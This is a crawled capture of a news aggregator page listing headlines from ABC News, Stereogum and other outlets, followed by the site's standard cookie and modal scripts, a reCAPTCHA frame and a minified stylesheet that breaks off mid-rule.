							<a class="ajax-link">5 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785294/climate-activist-predicts-high-electricity-prices-and-trumps-attacks-on-green-energy-will-hurt-gop.html" style="background-image: url(https://i.abcnewsfe.com/a/b4adb2b5-e15f-45dd-90fa-4199d429ec6f/wirestory_0ba72475524bf4943b96556c19c3c57b_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785294/climate-activist-predicts-high-electricity-prices-and-trumps-attacks-on-green-energy-will-hurt-gop.html">Climate activist predicts high electricity prices and Trump's attacks on green energy will hurt GOP</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">5 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785297/as-trumps-deadline-for-a-credit-card-rate-cap-looms-banks-have-only-questions.html" style="background-image: url(https://i.abcnewsfe.com/a/b97e2e2a-b4cc-4bd3-96d0-312aaecf51f6/wirestory_002ddd40b706d503af9d74940f441dcf_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785297/as-trumps-deadline-for-a-credit-card-rate-cap-looms-banks-have-only-questions.html">As Trump's deadline for a credit card rate cap looms, banks have only questions</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">5 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785293/the-rip-movie-cast-meet-the-stars-from-matt-damon-to-ben-affleck-more.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2255579171_f02161-e1768660980558.jpeg?fit=2490%2C1408)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785293/the-rip-movie-cast-meet-the-stars-from-matt-damon-to-ben-affleck-more.html">The Rip Movie Cast: Meet the Stars From Matt Damon to Ben Affleck & More</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">5 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785296/the-beaches-share-cover-of-a-flock-of-seagulls-i-ran-so-far-away-listen.html" style="background-image: url(https://lede-admin.stereogum.com/wp-content/uploads/sites/64/2026/01/199806814406.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785296/the-beaches-share-cover-of-a-flock-of-seagulls-i-ran-so-far-away-listen.html">The Beaches Share Cover Of A Flock Of Seagulls' "I Ran (So Far Away)": Listen</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/stereogum.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=stereogum.com'>Stereogum							</a>
						</li>
						<li>
							<a class="ajax-link">6 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785299/the-waterboys-will-not-be-deterred-from-posting-ai-slop.html" style="background-image: url(https://lede-admin.stereogum.com/wp-content/uploads/sites/64/2026/01/IMG-8161.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785299/the-waterboys-will-not-be-deterred-from-posting-ai-slop.html">The Waterboys Will Not Be Deterred From Posting AI Slop</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/stereogum.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=stereogum.com'>Stereogum							</a>
						</li>
						<li>
							<a class="ajax-link">6 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785281/roger-federer-celebrates-career-with-exhibition-matches-at-australian-open-kick-off.html" style="background-image: url(https://assets1.cbsnewsstatic.com/hub/i/r/2026/01/17/38a7f458-814f-45d8-8431-4c882ccc458c/thumbnail/1200x630/6aaa8e7e89a99b4caba82aa71f862992/ap26017319280674.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785281/roger-federer-celebrates-career-with-exhibition-matches-at-australian-open-kick-off.html">Roger Federer celebrates career with exhibition matches at Australian Open kick-off</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/cbsnews.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=cbsnews.com'>CBS News							</a>
						</li>
						<li>
							<a class="ajax-link">8 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785282/trumps-protectionist-trade-policies-allow-china-to-swoop-in.html" style="background-image: url(https://i.abcnewsfe.com/a/1dc3069c-f917-4125-ad98-db81d140a611/wirestory_aa2904669445a9ea0b56ebe64f611928_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785282/trumps-protectionist-trade-policies-allow-china-to-swoop-in.html">Trump's protectionist trade policies allow China to swoop in</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">8 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2784969/big-banks-stumble-as-wall-street-momentum-slows-daily-shorts-usa.html" style="background-image: url(https://cdn.dailyshorts.io/DailyNewsletter/daily_newsletter_8087_1768649268.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2784969/big-banks-stumble-as-wall-street-momentum-slows-daily-shorts-usa.html">Big banks stumble as Wall Street momentum slows- Daily Shorts | USA</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/dailyshorts.io" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=dailyshorts.io'>Daily Short							</a>
						</li>
						<li>
							<a class="ajax-link">9 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2784955/trump-threatens-tariffs-to-push-greenland-claim-daily-shorts-usa.html" style="background-image: url(https://cdn.dailyshorts.io/DailyNewsletter/daily_newsletter_8088_1768648155.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2784955/trump-threatens-tariffs-to-push-greenland-claim-daily-shorts-usa.html">Trump threatens tariffs to push Greenland claim- Daily Shorts | USA</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/dailyshorts.io" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=dailyshorts.io'>Daily Short							</a>
						</li>
						<li>
							<a class="ajax-link">9 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2784943/chatgpt-will-start-showing-ads-this-year-daily-shorts-usa.html" style="background-image: url(https://cdn.dailyshorts.io/DailyNewsletter/daily_newsletter_8089_1768648169.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2784943/chatgpt-will-start-showing-ads-this-year-daily-shorts-usa.html">ChatGPT will start showing ads this year- Daily Shorts | USA</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/dailyshorts.io" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=dailyshorts.io'>Daily Short							</a>
						</li>
						<li>
							<a class="ajax-link">9 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2784932/trump-at-davos-2026-what-to-expect-daily-shorts-usa.html" style="background-image: url(https://cdn.dailyshorts.io/DailyNewsletter/daily_newsletter_8090_1768648172.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2784932/trump-at-davos-2026-what-to-expect-daily-shorts-usa.html">Trump at Davos 2026: What to expect- Daily Shorts | USA</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/dailyshorts.io" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=dailyshorts.io'>Daily Short							</a>
						</li>
						<li>
							<a class="ajax-link">9 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260118015536'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4eCel2otdT7Z46-XDXE1gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768681541027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/style.css?123
body_size: 9687
content:
html,body{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;height:100%;width:100%;color:#777;background-color:#f3f3f3}html{box-sizing:border-box;margin-right:0px!important;overflow:visible!important}body{overflow-x:hidden;overflow-y:scroll;box-sizing:border-box;webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,footer,header,hgroup,nav,section{display:block}audio,canvas,{display:inline-block;max-width:100%}address{font-style:italic;margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:400}cite,dfn,em,i{font-style:italic}mark,ins{background:none repeat scroll 0 0 #111;text-decoration:none;color:#fff;padding:0 10px;display:inline-block;border-radius:2px}.read-more{color:#EF9921;cursor:pointer}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{color:#000;font-size:18px;font-weight:300;line-height:30px;margin-bottom:24px;border-left:4px #222 solid;padding:20px 20px 20px 40px}blockquote p{color:#000;margin-bottom:0;font-weight:500}blockquote.large{background-color:#222;border-radius:3px;border-left:none;padding:8%;font-family:'Poppins',sans-serif;position:relative;padding-left:12%;padding-bottom:6%;margin:40px 0}blockquote.large p{color:#fff;font-size:30px;font-weight:600;line-height:40px;margin-bottom:20px;font-family:'Poppins',sans-serif}blockquote span{display:block;margin-top:20px;font-weight:400;font-size:12px;font-style:normal;color:#999}blockquote.large::before{content:'\f10d';font-family:FontAwesome;font-size:1.2em;display:block;position:absolute;z-index:1;top:18%;left:8%;font-weight:400;font-style:normal;color:#fff;opacity:.25}blockquote cite,blockquote small{color:#555d66;font-size:14px;font-weight:400}blockquote.large cite{font-weight:400;color:#999}blockquote.large small{font-weight:400;color:#999;font-size:12px}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;border-left:none;color:#40464d}div.cus-footer1{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:110px;width:100%}.cus-footer2{display:none}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;padding:12px 35px}#h2_title{font-size:30px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:700}dd{margin-bottom:24px}ul,ol{list-style:none;margin:0 0 24px 20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:10px 0 0 20px}li{line-height:20px;color:#333;margin-bottom:10px}ul.icon-list{margin-left:0}.post-content li{line-height:17px;color:#333;margin-bottom:0;padding:8px 0}.icon-list li{list-style:none}.icon-list li i{margin-right:10px}figure{margin:0;position:relative;display:inline-block}figure img{max-width:100%}fieldset{border:1px solid rgba(0,0,0,.1);margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input{line-height:normal}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table,th,td{border:1px solid rgba(0,0,0,.1)}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;padding:10px}td{border-width:0 1px 1px 0;padding:10px}del{color:#767676}hr{border:0;height:35px;width:100%;float:none;margin:0;display:inline-block}hr.small{height:20px}hr:after{clear:both;content:" ";display:block;height:0;visibility:hidden}::selection{background:#000;color:#fff;text-shadow:none}::-moz-selection{background:#000;color:#fff;text-shadow:none}img{border:0 none;max-width:100%;vertical-align:middle;height:auto}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Poppins',sans-serif;color:#000;margin-bottom:10px}h1{font-size:48px;line-height:60px;margin-left:-3px}h2{font-size:36px;line-height:48px;margin-left:-1px}h3{font-size:30px;line-height:40px;margin-left:-1px}h4{font-size:24px;line-height:36px;margin-left:-1px}h5{font-size:18px;line-height:24px;margin-left:-1px}h6{font-size:14px;line-height:18px}.light-content h1,.light-content h2,.light-content h3,.light-content h4,.light-content h5,.light-content h6{color:#fff!important}.light-content p{color:rgba(255,255,255,.5)}.title-has-line{position:relative;margin-bottom:20px}.title-has-line::after{background:none repeat scroll 0 0 #ccc;bottom:20px;content:"";height:1px;left:-40px;position:absolute;width:25px}.light-content .title-has-line::after{background:none repeat scroll 0 0 rgba(255,255,255,.3)}p{font-size:16px;margin-bottom:15px;line-height:28px;color:#777}p.no-margins{margin-bottom:0}p.is-large-text{font-size:36px;line-height:80px}.bigger{font-size:24px;font-weight:400;line-height:36px;color:#222}.smaller{font-family:"Montserrat",sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;color:#777;text-transform:uppercase}.dropcap_solid{font-size:42px;margin:8px 12px 0 0;width:70px;height:70px;line-height:67px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;font-weight:700;text-align:center;overflow:hidden;float:left;display:block;background:#222;color:#fff;border-radius:3px}.dropcap{font-size:56px;margin:3px 14px 0 -3px;width:auto;height:50px;line-height:48px;border-radius:0;font-weight:700;text-align:left;overflow:hidden;float:left;display:block;color:#222}.container{max-width:1540px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.small{max-width:900px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.full{width:100vw;max-width:none;margin-left:calc(-100vw / 2 + 900px / 2);margin-right:calc(-100vw / 2 + 900px / 2);padding:0}.vc_row.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}.full .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:15px!important}.small{max-width:800px;width:100%;margin:0 auto;box-sizing:border-box}.full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}#default-content .full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1120px/ 2 + 900px / 2);margin-right:calc(-1120px/ 2 + 900px / 2);padding:0}.container::after{clear:both;content:" ";display:table}a:hover,a:active{outline:0;color:#000}a{text-decoration:none;-webkit-transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease;transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease}a{color:#000;outline:0}a:hover{text-decoration:none}.one_half{width:47%}.one_third{width:30.6%}.one_fourth{width:22%}.one_fifth{width:16.8%}.one_sixth{width:13.33%}.two_fifth{width:37.6%}.two_fourth{width:48%}.two_third{width:65.33%}.three_fifth{width:58.4%}.three_fourth{width:74%}.four_fifth{width:79.2%}.five_sixth{width:82.67%}.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left;margin-bottom:20px;margin-right:4%;position:relative}.one_half{float:left;margin-bottom:20px;margin-right:6%;position:relative}.last{margin-right:0}.text-align-center{text-align:center}.text-align-left{text-align:left}.outer{display:table;width:100%;height:100%}.inner{display:table-cell;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row{position:relative;z-index:1}.row_padding_top{padding-top:120px}.row_padding_bottom{padding-bottom:100px}#black-fade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#222228;opacity:0;z-index:150;visibility:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translate3d(0,0,0);-webkit-perspective:1000}#black-fade.fade-in{opacity:.9;visibility:visible}#slide-menu{position:fixed;top:0;right:-360px;width:360px;height:100%;background-color:#fff;z-index:500;overflow:auto;box-sizing:border-box;overflow:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(0);transform:translateX(0)}#slide-menu.open{-webkit-transform:translateX(-360px);transform:translateX(-360px)}.slide-menu-content{box-sizing:border-box;padding:15px;padding-right:50px;width:calc(100% + 30px);height:100%;overflow-y:scroll}.search-form{position:relative;height:0;background-color:#262629;overflow:hidden;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.search-form.open{height:80px}.search-form input[type="search"]{width:100%;height:80px;padding:20px 60px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#262629;color:#fff;font-weight:600;font-family:'Poppins',sans-serif;font-size:24px;opacity:1}.close-button{height:50px;width:50px;position:relative;box-sizing:border-box;line-height:50px;display:inline-block;z-index:10;position:absolute;right:50px;top:15px;cursor:pointer}.close-button::before,.close-button::after{transform:rotate(-45deg);content:'';position:absolute;top:50%;left:50%;margin-top:-2px;margin-left:-10px;display:block;height:2px;width:26px;background-color:#fff;transition:all 0.2s ease-out}.close-button:after{transform:rotate(45deg)}.close-button:hover:before,.close-button:hover::after{transform:rotate(0deg)}header{opacity:1;width:100%;left:0;top:0;background-color:#fff;position:fixed;box-sizing:border-box;z-index:100;box-shadow:0 4px 12px 0 rgba(0,0,0,.1);-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.admin-bar header{top:32px}.admin-bar header.nav-hide{top:-8px}.ch header{position:relative}.mh header{min-height:80px}header.nav-hide{top:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}#pre-header-container{position:relative;padding:0 60px;height:40px;box-sizing:border-box;border-bottom:1px solid #f2f2f2}.ch #pre-header-container{background-color:#fff}.secondary-menu{margin:0;padding:0;display:inline-block}#pre-header-container .menu{max-width:800px;display:inline-block}#pre-header-container .menu ul{margin:0;padding:0}.secondary-menu li,#pre-header-container .menu li{display:inline-block;margin:0;padding:0;list-style:none;height:auto;line-height:40px}.secondary-menu li a,#pre-header-container .menu li a{font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px}.secondary-menu li:first-child a,#pre-header-container .menu li:first-child a{padding-left:0}.secondary-menu li a:hover{color:#000!important}#pre-header-container .sub-menu{display:none}#pre-header-container .socials{position:relative;display:inline-block;float:right;bottom:0;padding:5px;margin-right:50px}.ch #pre-header-container .socials{margin-right:30px}#pre-header-container .socials li{margin:0;width:30px}#pre-header-container .socials li a{color:#000;font-size:12px;width:30px}#search{position:relative;float:right;font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px;padding-right:30px;padding-left:60px;border-left:1px solid #f2f2f2;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #search{padding-right:60px;padding-left:40px;border-right:1px solid #f2f2f2}.mh #search{width:30px;height:30px;padding:0;border-left:none;margin-top:-34px;margin-right:30px}#search:hover{color:#000}#search::before{height:10px;width:20px;position:absolute;font-size:14px;font-family:'FontAwesome';content:"\f002";color:#000;right:-4px;top:9px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.ch #search:before{right:25px}.mh #search::before{font-size:15px;right:2px;top:3px}#header-container{box-sizing:border-box;padding:0 60px;height:40px;margin:15px auto;max-width:100%;position:relative;width:100%;z-index:20;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #header-container{height:90px}#logo{position:absolute;display:inline-block;pointer-events:auto;z-index:10;top:-5px;float:left}.ch #logo{display:table;float:none;margin:0 auto;margin-bottom:10px;position:relative}#logo a{display:block}#logo a.disable{pointer-events:none}#logo img{display:block;height:60px;width:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}#logo img.black-logo{opacity:1}.light-content #logo img.black-logo{opacity:0}.menu-open.light-content #logo img.black-logo,.initial.light-content #logo img.black-logo{opacity:1}.menu-open.light-content .slide-in #logo img.black-logo{opacity:0}#logo img.white-logo{position:absolute;top:0;left:0;opacity:0}.light-content #logo img.white-logo{opacity:1}.menu-open.light-content #logo img.white-logo,.initial.light-content #logo img.white-logo{opacity:0}.menu-open.light-content .slide-in #logo img.white-logo{opacity:1}@media all and (min-width:1025px){nav{position:relative;width:auto;top:0;-webkit-transition:all 0.2s ease-in-out 0.5s;transition:all 0.2s ease-in-out 0.5s;display:table;margin:0 auto;height:40px}.rh nav{float:right;margin-right:40px}.flexnav,nav.menu ul{display:block;float:right;position:relative;width:auto;max-height:40px;margin:0}.flexnav li ul{min-width:170px}.flexnav .touch-button{background:transparent none 